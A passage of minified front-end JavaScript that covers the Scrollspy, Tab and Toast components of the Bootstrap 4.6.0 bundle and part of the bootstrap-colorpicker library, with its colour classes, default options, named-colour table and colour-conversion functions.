t=this,e=this._scrollElement===this._scrollElement.window?"offset":pt,i="auto"===this._config.method?e:this._config.method,r=i===pt?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,e=c.getSelectorFromElement(e);if(t=e?document.querySelector(e):t){var n=t.getBoundingClientRect();if(n.width||n.height)return[d.default(t)[i]().top+r,e]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){d.default.removeData(this._element,at),d.default(this._scrollElement).off(lt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(e){var t;return"string"!=typeof(e=a({},dt,"object"==typeof e&&e?e:{})).target&&c.isElement(e.target)&&((t=d.default(e.target).attr("id"))||(t=c.getUID(A),d.default(e.target).attr("id",t)),e.target="#"+t),c.typeCheckConfig(A,e,ct),e},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=d.default([].slice.call(document.querySelectorAll(e.join(","))));(e.hasClass("dropdown-item")?(e.closest(".dropdown").find(".dropdown-toggle").addClass(I),e):(e.addClass(I),e.parents(ft).prev(ht+", "+mt).addClass(I),e.parents(ft).prev(".nav-item").children(ht))).addClass(I),d.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(I)}).forEach(function(e){return e.classList.remove(I)})},n._jQueryInterface=function(t){return this.each(function(){var e=d.default(this).data(at);if(e||(e=new n(this,"object"==typeof t&&t),d.default(this).data(at,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return dt}}]),n}(),_t=(d.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=d.default(e[t]);gt._jQueryInterface.call(n,n.data())}}),d.default.fn[A]=gt._jQueryInterface,d.default.fn[A].Constructor=gt,d.default.fn[A].noConflict=function(){return d.default.fn[A]=ut,gt._jQueryInterface},"bs.tab"),vt=d.default.fn.tab,yt="active",wt=".active",bt="> li > .active",St=function(){function i(e){this._element=e}var e=i.prototype;return e.show=function(){var e,n,t,i,r,o,s,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&d.default(this._element).hasClass(yt)||d.default(this._element).hasClass("disabled")||(n=d.default(this._element).closest(".nav, .list-group")[0],t=c.getSelectorFromElement(this._element),n&&(r="UL"===n.nodeName||"OL"===n.nodeName?bt:wt,i=(i=d.default.makeArray(d.default(n).find(r)))[i.length-1]),r=d.default.Event("hide.bs.tab",{relatedTarget:this._element}),o=d.default.Event("show.bs.tab",{relatedTarget:i}),i&&d.default(i).trigger(r),d.default(this._element).trigger(o),o.isDefaultPrevented()||r.isDefaultPrevented()||(t&&(e=document.querySelectorAll(t)),s=this,e.forEach(function(e){s._activate(s._element,n);function t(){var e=d.default.Event("hidden.bs.tab",{relatedTarget:a._element}),t=d.default.Event("shown.bs.tab",{relatedTarget:i});d.default(i).trigger(e),d.default(a._element).trigger(t)}e?s._activate(e,e.parentNode,t):t()})))},e.dispose=function(){d.default.removeData(this._element,_t),this._element=null},e._activate=function(e,t,n){function i(){return r._transitionComplete(e,o,n)}var r=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?d.default(t).children(wt):d.default(t).find(bt))[0],t=n&&o&&d.default(o).hasClass("fade");o&&t?(t=c.getTransitionDurationFromElement(o),d.default(o).removeClass("show").one(c.TRANSITION_END,i).emulateTransitionEnd(t)):i()},e._transitionComplete=function(e,t,n){var i;t&&(d.default(t).removeClass(yt),(i=d.default(t.parentNode).find("> .dropdown-menu .active")[0])&&d.default(i).removeClass(yt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),d.default(e).addClass(yt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&d.default(e.parentNode).hasClass("dropdown-menu")&&((i=d.default(e).closest(".dropdown")[0])&&(t=[].slice.call(i.querySelectorAll(".dropdown-toggle")),d.default(t).addClass(yt)),e.setAttribute("aria-expanded",!0)),n&&n()},i._jQueryInterface=function(n){return this.each(function(){var e=d.default(this),t=e.data(_t);if(t||(t=new i(this),e.data(_t,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),i}(),P=(d.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),St._jQueryInterface.call(d.default(this),"show")}),d.default.fn.tab=St._jQueryInterface,d.default.fn.tab.Constructor=St,d.default.fn.tab.noConflict=function(){return d.default.fn.tab=vt,St._jQueryInterface},"toast"),Tt="bs.toast",t="."+Tt,Et=d.default.fn[P],kt="click.dismiss"+t,Dt="show",Ct="showing",Mt={animation:"boolean",autohide:"boolean",delay:"number"},Ot={animation:!0,autohide:!0,delay:500},xt=function(){function i(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var e=i.prototype;return e.show=function(){var e,t=this,n=d.default.Event("show.bs.toast");d.default(this._element).trigger(n),n.isDefaultPrevented()||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),n=function(){t._element.classList.remove(Ct),t._element.classList.add(Dt),d.default(t._element).trigger("shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))},this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add(Ct),this._config.animation?(e=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(e)):n())},e.hide=function(){var e;this._element.classList.contains(Dt)&&(e=d.default.Event("hide.bs.toast"),d.default(this._element).trigger(e),e.isDefaultPrevented()||this._close())},e.dispose=function(){this._clearTimeout(),this._element.classList.contains(Dt)&&this._element.classList.remove(Dt),d.default(this._element).off(kt),d.default.removeData(this._element,Tt),this._element=null,this._config=null},e._getConfig=function(e){return e=a({},Ot,d.default(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig(P,e,this.constructor.DefaultType),e},e._setListeners=function(){var e=this;d.default(this._element).on(kt,'[data-dismiss="toast"]',function(){return e.hide()})},e._close=function(){function e(){n._element.classList.add("hide"),d.default(n._element).trigger("hidden.bs.toast")}var t,n=this;this._element.classList.remove(Dt),this._config.animation?(t=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,e).emulateTransitionEnd(t)):e()},e._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},i._jQueryInterface=function(n){return this.each(function(){var e=d.default(this),t=e.data(Tt);if(t||(t=new i(this,"object"==typeof n&&n),e.data(Tt,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"DefaultType",get:function(){return Mt}},{key:"Default",get:function(){return Ot}}]),i}();d.default.fn[P]=xt._jQueryInterface,d.default.fn[P].Constructor=xt,d.default.fn[P].noConflict=function(){return d.default.fn[P]=Et,xt._jQueryInterface},e.Alert=r,e.Button=u,e.Carousel=p,e.Collapse=w,e.Dropdown=E,e.Modal=Ie,e.Popover=st,e.Scrollspy=gt,e.Tab=St,e.Toast=xt,e.Tooltip=x,e.Util=c,Object.defineProperty(e,"__esModule",{value:!0})});
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define("bootstrap-colorpicker",["jquery"],t):"object"==typeof exports?exports["bootstrap-colorpicker"]=t(require("jquery")):e["bootstrap-colorpicker"]=t(e.jQuery)}(window,function(o){return r=[function(e,t){e.exports=o},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=o(0),i=(o=o)&&o.__esModule?o:{default:o};function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=this,r=a;if(!(o instanceof r))throw new TypeError("Cannot call a class as a function");if(this.colorpicker=e,this.options=t,!this.colorpicker.element||!this.colorpicker.element.length)throw new Error("Extension: this.colorpicker.element is not valid");this.colorpicker.element.on("colorpickerCreate.colorpicker-ext",i.default.proxy(this.onCreate,this)),this.colorpicker.element.on("colorpickerDestroy.colorpicker-ext",i.default.proxy(this.onDestroy,this)),this.colorpicker.element.on("colorpickerUpdate.colorpicker-ext",i.default.proxy(this.onUpdate,this)),this.colorpicker.element.on("colorpickerChange.colorpicker-ext",i.default.proxy(this.onChange,this)),this.colorpicker.element.on("colorpickerInvalid.colorpicker-ext",i.default.proxy(this.onInvalid,this)),this.colorpicker.element.on("colorpickerShow.colorpicker-ext",i.default.proxy(this.onShow,this)),this.colorpicker.element.on("colorpickerHide.colorpicker-ext",i.default.proxy(this.onHide,this)),this.colorpicker.element.on("colorpickerEnable.colorpicker-ext",i.default.proxy(this.onEnable,this)),this.colorpicker.element.on("colorpickerDisable.colorpicker-ext",i.default.proxy(this.onDisable,this))}r(a,[{key:"resolveColor",value:function(e){return!1}},{key:"onCreate",value:function(e){}},{key:"onDestroy",value:function(e){this.colorpicker.element.off(".colorpicker-ext")}},{key:"onUpdate",value:function(e){}},{key:"onChange",value:function(e){}},{key:"onInvalid",value:function(e){}},{key:"onHide",value:function(e){}},{key:"onShow",value:function(e){}},{key:"onDisable",value:function(e){}},{key:"onEnable",value:function(e){}}]),t.default=a,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ColorItem=t.HSVAColor=void 0;var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=o(16),i=(o=o)&&o.__esModule?o:{default:o};function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r(l,[{key:"toString",value:function(){return this.h+", "+this.s+"%, "+this.v+"%, "+this.a}}]);var s=l;function l(e,t,o,r){a(this,l),this.h=isNaN(e)?0:e,this.s=isNaN(t)?0:t,this.v=isNaN(o)?0:o,this.a=isNaN(e)?1:r}r(c,[{key:"api",value:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),r=1;r<t;r++)o[r-1]=arguments[r];return 0===arguments.length?this._color:(e=this._color[e].apply(this._color,o))instanceof i.default?new c(e,this.format):e}},{key:"original",get:function(){return this._original}}],[{key:"HSVAColor",get:function(){return s}}]),r(c,[{key:"replace",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],t=c.sanitizeFormat(t);this._original={color:e,format:t,valid:!0},this._color=c.parse(e,o),null===this._color?(this._color=(0,i.default)(),this._original.valid=!1):this._format=t||(c.isHex(e)?"hex":this._color.model)}},{key:"isValid",value:function(){return!0===this._original.valid}},{key:"setHueRatio",value:function(e){this.hue=360*(1-e)}},{key:"setSaturationRatio",value:function(e){this.saturation=100*e}},{key:"setValueRatio",value:function(e){this.value=100*(1-e)}},{key:"setAlphaRatio",value:function(e){this.alpha=1-e}},{key:"isDesaturated",value:function(){return 0===this.saturation}},{key:"isTransparent",value:function(){return 0===this.alpha}},{key:"hasTransparency",value:function(){return this.hasAlpha()&&this.alpha<1}},{key:"hasAlpha",value:function(){return!isNaN(this.alpha)}},{key:"toObject",value:function(){return new s(this.hue,this.saturation,this.value,this.alpha)}},{key:"toHsva",value:function(){return this.toObject()}},{key:"toHsvaRatio",value:function(){return new s(this.hue/360,this.saturation/100,this.value/100,this.alpha)}},{key:"toString",value:function(){return this.string()}},{key:"string",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;if(!(e=c.sanitizeFormat(e||this.format)))return this._color.round().string();if(void 0===this._color[e])throw new Error("Unsupported color format: '"+e+"'");e=this._color[e]();return e.round?e.round().string():e}},{key:"equals",value:function(e){return!(!(e=e instanceof c?e:new c(e)).isValid()||!this.isValid())&&(this.hue===e.hue&&this.saturation===e.saturation&&this.value===e.value&&this.alpha===e.alpha)}},{key:"getClone",value:function(){return new c(this._color,this.format)}},{key:"getCloneHueOnly",value:function(){return new c([this.hue,100,100,1],this.format)}},{key:"getCloneOpaque",value:function(){return new c(this._color.alpha(1),this.format)}},{key:"toRgbString",value:function(){return this.string("rgb")}},{key:"toHexString",value:function(){return this.string("hex")}},{key:"toHslString",value:function(){return this.string("hsl")}},{key:"isDark",value:function(){return this._color.isDark()}},{key:"isLight",value:function(){return this._color.isLight()}},{key:"generate",value:function(e){var t=[];if(Array.isArray(e))t=e;else{if(!c.colorFormulas.hasOwnProperty(e))throw new Error("No color formula found with the name '"+e+"'.");t=c.colorFormulas[e]}var o=[],r=this._color,n=this.format;return t.forEach(function(e){e=[e?(r.hue()+e)%360:r.hue(),r.saturationv(),r.value(),r.alpha()];o.push(new c(e,n))}),o}},{key:"hue",get:function(){return this._color.hue()},set:function(e){this._color=this._color.hue(e)}},{key:"saturation",get:function(){return this._color.saturationv()},set:function(e){this._color=this._color.saturationv(e)}},{key:"value",get:function(){return this._color.value()},set:function(e){this._color=this._color.value(e)}},{key:"alpha",get:function(){var e=this._color.alpha();return isNaN(e)?1:e},set:function(e){this._color=this._color.alpha(Math.round(100*e)/100)}},{key:"format",get:function(){return this._format||this._color.model},set:function(e){this._format=c.sanitizeFormat(e)}}],[{key:"parse",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if(e instanceof i.default)return e;if(e instanceof c)return e._color;var o=null;if(null===(e=e instanceof s?[e.h,e.s,e.v,isNaN(e.a)?1:e.a]:c.sanitizeString(e)))return null;if(Array.isArray(e)&&(o="hsv"),c.isHex(e)&&6!==e.length&&7!==e.length&&t)return null;try{return(0,i.default)(e,o)}catch(e){return null}}},{key:"sanitizeString",value:function(e){return"string"==typeof e||e instanceof String?e.match(/^[0-9a-f]{2,}$/i)?"#"+e:"transparent"===e.toLowerCase()?"#FFFFFF00":e:e}},{key:"isHex",value:function(e){return("string"==typeof e||e instanceof String)&&!!e.match(/^#?[0-9a-f]{2,}$/i)}},{key:"sanitizeFormat",value:function(e){switch(e){case"hex":case"hex3":case"hex4":case"hex6":case"hex8":return"hex";case"rgb":case"rgba":case"keyword":case"name":return"rgb";case"hsl":case"hsla":case"hsv":case"hsva":case"hwb":case"hwba":return"hsl";default:return""}}}]);o=c;function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,o=2<arguments.length&&void 0!==arguments[2]&&arguments[2];a(this,c),this.replace(e,t,o)}o.colorFormulas={complementary:[180],triad:[0,120,240],tetrad:[0,90,180,270],splitcomplement:[0,72,216]},t.default=o,t.HSVAColor=s,t.ColorItem=o},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=6,r=16*r+6*(r-1);t.default={customClass:null,color:!1,fallbackColor:!1,format:"auto",horizontal:!1,inline:!1,container:!1,popover:{animation:!0,placement:"bottom",fallbackPlacement:"flip"},debug:!1,input:"input",addon:".colorpicker-input-addon",autoInputFallback:!0,autoHexInputFallback:!0,useHashPrefix:!0,useAlpha:!0,template:'<div class="colorpicker">\n      <div class="colorpicker-saturation"><i class="colorpicker-guide"></i></div>\n      <div class="colorpicker-hue"><i class="colorpicker-guide"></i></div>\n      <div class="colorpicker-alpha">\n        <div class="colorpicker-alpha-color"></div>\n        <i class="colorpicker-guide"></i>\n      </div>\n    </div>',extensions:[{name:"preview",options:{showText:!0}}],sliders:{saturation:{selector:".colorpicker-saturation",maxLeft:r,maxTop:r,callLeft:"setSaturationRatio",callTop:"setValueRatio"},hue:{selector:".colorpicker-hue",maxLeft:0,maxTop:r,callLeft:!1,callTop:"setHueRatio"},alpha:{selector:".colorpicker-alpha",childSelector:".colorpicker-alpha-color",maxLeft:0,maxTop:r,callLeft:!1,callTop:"setAlphaRatio"}},slidersHorz:{saturation:{selector:".colorpicker-saturation",maxLeft:r,maxTop:r,callLeft:"setSaturationRatio",callTop:"setValueRatio"},hue:{selector:".colorpicker-hue",maxLeft:r,maxTop:0,callLeft:"setHueRatio",callTop:!1},alpha:{selector:".colorpicker-alpha",childSelector:".colorpicker-alpha-color",maxLeft:r,maxTop:0,callLeft:"setAlphaRatio",callTop:!1}}},e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var a=l(o(1)),s=l(o(0));function l(e){return e&&e.__esModule?e:{default:e}}var c={colors:null,namesAsValues:!0},o=function(e){var t=n;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=this,r=n;if(o instanceof r)return o=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,s.default.extend(!0,{},c,t))),Array.isArray(o.options.colors)||"object"===i(o.options.colors)||(o.options.colors=null),o;throw new TypeError("Cannot call a class as a function")}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),r(n,[{key:"colors",get:function(){return this.options.colors}}]),r(n,[{key:"getLength",value:function(){return this.options.colors?Array.isArray(this.options.colors)?this.options.colors.length:"object"===i(this.options.colors)?Object.keys(this.options.colors).length:0:0}},{key:"resolveColor",value:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];return!(this.getLength()<=0)&&(Array.isArray(this.options.colors)?0<=this.options.colors.indexOf(e)?e:0<=this.options.colors.indexOf(e.toUpperCase())?e.toUpperCase():0<=this.options.colors.indexOf(e.toLowerCase())&&e.toLowerCase():"object"===i(this.options.colors)&&(!this.options.namesAsValues||t?this.getValue(e,!1):this.getName(e,this.getName("#"+e))))}},{key:"getName",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if("string"==typeof e&&this.options.colors)for(var o in this.options.colors)if(this.options.colors.hasOwnProperty(o)&&this.options.colors[o].toLowerCase()===e.toLowerCase())return o;return t}},{key:"getValue",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];return"string"==typeof e&&this.options.colors&&this.options.colors.hasOwnProperty(e)?this.options.colors[e]:t}}]),n}(a.default);t.default=o,e.exports=t.default},function(e,t,o){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},function(e,t,o){var r,s=o(5),l={};for(r in s)s.hasOwnProperty(r)&&(l[s[r]]=r);var n,i=e.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(n in i)if(i.hasOwnProperty(n)){if(!("channels"in i[n]))throw new Error("missing channels property: "+n);if(!("labels"in i[n]))throw new Error("missing channel labels property: "+n);if(i[n].labels.length!==i[n].channels)throw new Error("channel and label counts mismatch: "+n);var a=i[n].channels,c=i[n].labels;delete i[n].channels,delete i[n].labels,Object.defineProperty(i[n],"channels",{value:a}),Object.defineProperty(i[n],"labels",{value:c})}i.rgb.hsl=function(e){var t,o=e[0]/255,r=e[1]/255,e=e[2]/255,n=Math.min(o,r,e),i=Math.max(o,r,e),a=i-n;return i===n?t=0:o===i?t=(r-e)/a:r===i?t=2+(e-o)/a:e===i&&(t=4+(o-r)/a),(t=Math.min(60*t,360))<0&&(t+=360),e=(n+i)/2,[t,100*(i===n?0:e<=.5?a/(i+n):a/(2-i-n)),100*e]},i.rgb.hsv=function(e){function t(e){return(c-e)/6/u+.5}var o,r,n,i,a,s=e[0]/255,l=e[1]/255,e=e[2]/255,c=Math.max(s,l,e),u=c-Math.min(s,l,e);return 0==u?i=a=0:(a=u/c,o=t(s),r=t(l),n=t(e),s===c?i=n-r:l===c?i=1/3+o-n:e===c&&(i=2/3+r-o),i<0?i+=1:1<i&&--i),[360*i,100*a,100*c]},i.rgb.hwb=function(e){var t=e[0],o=e[1],r=e[2];return[i.rgb.hsl(e)[0],100*(1/255*Math.min(t,Math.min(o,r))),100*(1-1/255*Math.max(t,Math.max(o,r)))]},i.rgb.cmyk=function(e){var t=e[0]/255,o=e[1]/255,e=e[2]/255,r=Math.min(1-t,1-o,1-e);return[100*((1-t-r)/(1-r)||0),100*((1-o-r)/(1-r)||0),100*((1-e-r)/(1-r)||0),100*r]},i.rgb.keyword=function(e){var t=l[e];if(t)return t;var o,r,n,i,a=1/0;for(r in s)s.hasOwnProperty(r)&&(i=s[r],n=e,i=i,(n=Math.pow(n[0]-i[0],2)+Math.pow(n[1]-i[1],2)+Math.pow(n[2]-i[2],2))<a&&(a=n,o=r));return o},i.keyword.rgb=function(e){return s[e]},i.rgb.xyz=function(e){var t=e[0]/255,o=e[1]/255,e=e[2]/255;return[100*(.4124*(t=.04045<t?Math.pow((.055+t)/1.055,2.4):t/12.92)+.3576*(o=.04045<o?Math.pow((.055+o)/1.055,2.4):o/12.92)+.1805*(e=.04045<e?Math.pow((.055+e)/1.055,2.4):e/12.92)),100*(.2126*t+.7152*o+.0722*e),100*(.0193*t+.1192*o+.9505*e)]},i.rgb.lab=function(e){var e=i.rgb.xyz(e),t=e[0],o=e[1],e=e[2];return o/=100,e/=108.883,t=.008856<(t/=95.047)?Math.pow(t,1/3):7.787*t+16/116,[116*(o=.008856<o?Math.pow(o,1/3):7.787*o+16/116)-16,500*(t-o),200*(o-(.008856<e?Math.pow(e,1/3):7.787*e+16/116))]},i.hsl.rgb=function(e){var t,o,r=e[0]/360,n=e[1]/100,e=e[2]/100;if(0==n)return[o=255*e,o,o];for(var i,a=2*e-(i=e<.5?e*(1+n):e+n-e*n),s=[0,0,0],l=0;l<3;l++)(t=r+1/3*-(l-1))<0&&t++,1<t&&t--,s[l]=255*(o=6*t<1?a+6*(i-a)*t:2*t<1?i:3*t<2?a+(i-a)*(2/3-t)*6:a);return s},i.hsl.hsv=function(e){var t=e[0],o=e[1]/100,e=e[2]/100,r=o,n=Math.max(e,.01);return o*=(e*=2)<=1?e:2-e,r*=n<=1?n:2-n,[t,100*(0==e?2*r/(n+r):2*o/(e+o)),100*((e+o)/2)]},i.hsv.rgb=function(e){var t=e[0]/60,o=e[1]/100,r=e[2]/100,e=Math.floor(t)%6,t=t-Math.floor(t),n=255*r*(1-o),i=255*r*(1-o*t),a=255*r*(1-o*(1-t));switch(r*=255,e){case 0:return[r,a,n];case 1:return[i,r,n];case 2:return[n,r,a];case 3:return[n,i,r];case 4:return[a,n,r];case 5:return[r,n,i]}},i.hsv.hsl=function(e){var t=e[0],o=e[1]/100,e=e[2]/100,r=Math.max(e,.01),e=(2-o)*e,n=(2-o)*r,o=o*r;return[t,100*((o/=n<=1?n:2-n)||0),100*(e/=2)]},i.hwb.rgb=function(e){var t,o,r,n,i,a=e[0]/360,s=e[1]/100,e=e[2]/100,l=s+e;switch(1<l&&(s/=l,e/=l),a=6*a-(l=Math.floor(6*a)),o=s+(a=0!=(1&l)?1-a:a)*((t=1-e)-s),l){default:case 6:case 0:r=t,n=o,i=s;break;case 1:r=o,n=t,i=s;break;case 2:r=s,n=t,i=o;break;case 3:r=s,n=o,i=t;break;case 4:r=o,n=s,i=t;break;case 5:r=t,n=s,i=o}return[255*r,255*n,255*i]},i.cmyk.rgb=function(e){var 